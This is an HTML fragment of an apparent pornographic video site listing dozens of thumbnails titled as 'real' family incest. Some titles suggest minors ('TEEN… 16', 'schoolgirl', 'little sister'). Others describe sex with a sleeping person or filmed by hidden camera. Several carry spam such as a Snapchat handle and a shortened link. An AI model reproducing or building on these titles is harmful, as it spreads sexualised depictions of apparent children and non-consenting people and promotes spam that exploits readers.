                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640046038514/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10d2305df2" src="/thumbs/514/3824942640046038514_0.jpg" alt="REAL TEEN BROTHER AND SISTER FUCK 16 - Add SNAPCHAT: &quot;TextFantasy&quot;" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> REAL TEEN BROTHER AND SISTER FUCK 16 - Add SNAPCHAT: &quot;TextFantasy&quot;</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1753009607507810577/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1853f0f33f599911" src="/thumbs/577/1753009607507810577_0.jpg" alt="incezt - real mom-son incest - the loud house cum inside incest porn - family guy porn xvideos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mom-son incest - the loud house cum inside incest porn - family guy porn xvideos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3220551130478567240/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2cb1b230a1285f48" src="/thumbs/240/3220551130478567240_0.jpg" alt="incezt - real mother and daughter incezt - family porn pov - schoolgirl incest porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mother and daughter incezt - family porn pov - schoolgirl incest porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/85197129942404996/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="12eae569a198f84" src="/thumbs/996/85197129942404996_0.jpg" alt="incezt - real arab brother and sister homemade - family futanri porn comics - free family guy sex videos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real arab brother and sister homemade - family futanri porn comics - free family guy sex videos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6935879868988273196/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="604131fe33d4322c" src="/thumbs/196/6935879868988273196_0.jpg" alt="incezt - real mom-son webcam  2 - porn burst incest - family guy xxx porn parody" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mom-son webcam  2 - porn burst incest - family guy xxx porn parody</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1849423806304609614/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="19aa792735efe54e" src="/thumbs/614/1849423806304609614_0.jpg" alt="insext body building mom and her son 01436 - incest porn photo - teen anal incest porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext body building mom and her son 01436 - incest porn photo - teen anal incest porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9116118502226408370/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7e82f57a7f9233b2" src="/thumbs/370/9116118502226408370_0.jpg" alt="incezt - real desi mom and her son incezt - moms incest porn - naked beach with family porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real desi mom and her son incezt - moms incest porn - naked beach with family porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/79856605056101756/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="11bb528c1566d7c" src="/thumbs/756/79856605056101756_0.jpg" alt="incezt - banned real mother and son incezt - fresh incest porn - moms who have sex with real sons incest porn videos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - banned real mother and son incezt - fresh incest porn - moms who have sex with real sons incest porn videos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1020917883752578092/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e2b0767fdea7c2c" src="/thumbs/92/1020917883752578092_0.jpg" alt="incezt - real mom son proven incezt - black family cum sex story - perverse family porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mom son proven incezt - black family cum sex story - perverse family porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 1.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/640567182684574652/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8e3c07572afd3bc" src="/thumbs/652/640567182684574652_0.jpg" alt="insext horny mother and shy daughter part 1 01057 - lesbian incest porn tumblr - moore incest porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext horny mother and shy daughter part 1 01057 - lesbian incest porn tumblr - moore incest porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6929774907643484164/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="602b81901f815804" src="/thumbs/164/6929774907643484164_0.jpg" alt="incezt - real mom-son masked - real amature family sex - family manipulation tara ashley porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mom-son masked - real amature family sex - family manipulation tara ashley porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/553881986296035350/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7afc8bb60a9b816" src="/thumbs/350/553881986296035350_0.jpg" alt="husband films me and my real s. goo gl pzdk41" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:49</span>
                                </div>
                                <p><i class="fa fa-play"></i> husband films me and my real s. goo gl pzdk41</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 7.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1064408389024053517/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ec589ca53b9790d" src="/thumbs/517/1064408389024053517_0.jpg" alt="incezt - real mom-son hidden cam  2 - family incest sex clips - family crampie porn videos full hd" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mom-son hidden cam  2 - family incest sex clips - family crampie porn videos full hd</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/343702130759562877/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4c513445477f67d" src="/thumbs/877/343702130759562877_0.jpg" alt="enjoy real incest exposed in this family porn with two girls exploring taboo sex. hot wives, rough anal, and homemade blowjobs make this amateur xxx unforgettable." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> enjoy real incest exposed in this family porn with two girls exploring taboo sex. hot wives, rough anal, and homemade blowjobs make this amateur xxx unforgettable.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 5.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1614051279484775216/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="166643164af46b30" src="/thumbs/216/1614051279484775216_0.jpg" alt="Sleeping little sister gets a secret ANAL creampie" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sleeping little sister gets a secret ANAL creampie</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7682277221879207531/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6a9cee6e4c2f566b" src="/thumbs/531/7682277221879207531_0.jpg" alt="incezt - mom swallows sons sperm incezt - squirting real family women porn - family couch porn mother" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - mom swallows sons sperm incezt - squirting real family women porn - family couch porn mother</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894685465922/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75122604d42" src="/thumbs/922/1892856894685465922_0.jpg" alt="Mature mom and nerd daughter fuck for creampie from BBC" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mature mom and nerd daughter fuck for creampie from BBC</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 31.03.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6285537930551060344/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="573ab77214bd6778" src="/thumbs/344/6285537930551060344_0.jpg" alt="incezt - real brother and sister hidden cam incezt - family pie porn comic - free mom family lbgt rimming porn videos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real brother and sister hidden cam incezt - family pie porn comic - free mom family lbgt rimming porn videos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1573625864438078206/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="15d6a462e332dafe" src="/thumbs/206/1573625864438078206_0.jpg" alt="incezt - real proven mother and daughter - full version 43 mins incezt - incest son porn - family guy porn #31" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real proven mother and daughter - full version 43 mins incezt - incest son porn - family guy porn #31</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5950114516253812709/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="52930da0a23427e5" src="/thumbs/709/5950114516253812709_0.jpg" alt="incezt - real sister and brother selfmade incezt - the bruner family sex - family sex time" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real sister and brother selfmade incezt - the bruner family sex - family sex time</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 30.08.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8348558776307454108/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="73dc09f97846909c" src="/thumbs/108/8348558776307454108_0.jpg" alt="view homemade incest videos of real mothers and daughters sucking cock." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> view homemade incest videos of real mothers and daughters sucking cock.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3844149947219364001/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="35592a028358c8a1" src="/thumbs/1/3844149947219364001_0.jpg" alt="incest diaries exploring taboo porn featuring real family members, xxx russian content and real incest sex." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> incest diaries exploring taboo porn featuring real family members, xxx russian content and real incest sex.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1515716008926855038/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1508e7adf4753f7e" src="/thumbs/38/1515716008926855038_0.jpg" alt="insext mom why didnt you listen to me 01267 - download family problems porn game - incest porn video father son oral sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext mom why didnt you listen to me 01267 - download family problems porn game - incest porn video father son oral sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1465909066919744849/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1457f48796c69551" src="/thumbs/849/1465909066919744849_0.jpg" alt="incezt - real brother and sister bj homemade - porn incest pic - old young incest porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real brother and sister bj homemade - porn incest pic - old young incest porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8199369782963605510/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="71ca03601f9e1006" src="/thumbs/510/8199369782963605510_0.jpg" alt="incezt - real brother and sister webcam incezt -  3   1  - family guy porn taxi 69 - family main mohabbat aur sex (aik long incest story) part 1" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real brother and sister webcam incezt -  3   1  - family guy porn taxi 69 - family main mohabbat aur sex (aik long incest story) part 1</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/241622673380738805/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="35a6a8a908a06f5" src="/thumbs/805/241622673380738805_0.jpg" alt="incezt - real brother and sister webcam incezt -  2 - full length family sex game movie - 3d xxx crazy animated porn incest pics" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 40:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real brother and sister webcam incezt -  2 - full length family sex game movie - 3d xxx crazy animated porn incest pics</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2340260441051058178/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="207a4678cebf5002" src="/thumbs/178/2340260441051058178_0.jpg" alt="real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3777219462376181119/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="346b6116a59fcd7f" src="/thumbs/119/3777219462376181119_0.jpg" alt="incezt - real mom-son webcam 1  6 - family guy drawn porn - hottest 3d sex game family simulator" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 22:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mom-son webcam 1  6 - family guy drawn porn - hottest 3d sex game family simulator</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8618337628014117841/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="779a7c69282a03d1" src="/thumbs/841/8618337628014117841_0.jpg" alt="real stepmom fucks stepson on vacation" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> real stepmom fucks stepson on vacation</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8146738631015085898/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="710f079f239b374a" src="/thumbs/898/8146738631015085898_0.jpg" alt="incezt - real russian mom and son incezt - homemade family sex clips - huge aerola huge boob family porn tube videos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real russian mom and son incezt - homemade family sex clips - huge aerola huge boob family porn tube videos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6466827191628663817/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="59bec9116cdd0c09" src="/thumbs/817/6466827191628663817_0.jpg" alt="insext back to her lover her brother 01669 - family guy american dad cleveland show porn with dialogue - addams family cartoon porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext back to her lover her brother 01669 - family guy american dad cleveland show porn with dialogue - addams family cartoon porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 15.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1532949751145231497/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="154621ad3f88f489" src="/thumbs/497/1532949751145231497_0.jpg" alt="mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 8.05.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2939601398256318255/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="28cb8fe5a44f372f" src="/thumbs/255/2939601398256318255_0.jpg" alt="insext his aunt took his virginity 01971 - family guy sex with my wife - cartoon incest porn captions" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext his aunt took his virginity 01971 - family guy sex with my wife - cartoon incest porn captions</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640749035816/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10fc174128" src="/thumbs/816/3824942640749035816_0.jpg" alt="Upset mom fucked by son real hard" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> Upset mom fucked by son real hard</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 26.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8107543180515567753/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7083c7912bc56889" src="/thumbs/753/8107543180515567753_0.jpg" alt="insext mother and daughter go public 01534 - young vintage incest porn movies - gay cartoon incest porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext mother and daughter go public 01534 - young vintage incest porn movies - gay cartoon incest porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7930749154148825066/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6e0fae5637c537ea" src="/thumbs/66/7930749154148825066_0.jpg" alt="watch two russian sisters getting down and dirty in real incest porn with licking, sucking and blowjobs." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> watch two russian sisters getting down and dirty in real incest porn with licking, sucking and blowjobs.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733184252866/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb97ff79bc2" src="/thumbs/866/2705852733184252866_0.jpg" alt="First Time with Mom" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> First Time with Mom</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8355558025735303307/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="73f4e7c1381df08b" src="/thumbs/307/8355558025735303307_0.jpg" alt="rough and wild family sex knows no bounds. real incest captures the taboo pleasure of a real family, with homemade amateur wives, girls, and their raging fucking. boobs, tits, and ass all come together as blowjobs, sucking, cocks, dicks, and oral sex tran" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough and wild family sex knows no bounds. real incest captures the taboo pleasure of a real family, with homemade amateur wives, girls, and their raging fucking. boobs, tits, and ass all come together as blowjobs, sucking, cocks, dicks, and oral sex tran</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9146421428626097723/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7eee9dd45b47863b" src="/thumbs/723/9146421428626097723_0.jpg" alt="amateur homemade xxx featuring real incest with a russian family will have you hooked. enjoy watching hot girls and wives engage in taboo sex while engaging in 69 positions and oral sex. sucking cock and tit-sucking action combined with blowjobs and anal." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> amateur homemade xxx featuring real incest with a russian family will have you hooked. enjoy watching hot girls and wives engage in taboo sex while engaging in 69 positions and oral sex. sucking cock and tit-sucking action combined with blowjobs and anal.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896842759139/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751a2f5fbe3" src="/thumbs/139/1892856896842759139_0.jpg" alt="Amateur Blonde Creampied on Real Homemade" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> Amateur Blonde Creampied on Real Homemade</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 29.04.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5092286155271422543/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="46ab6f473397c24f" src="/thumbs/543/5092286155271422543_0.jpg" alt="real incest between two sisters turns hot when they start exploring anal sex." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:02</span>
                                </div>
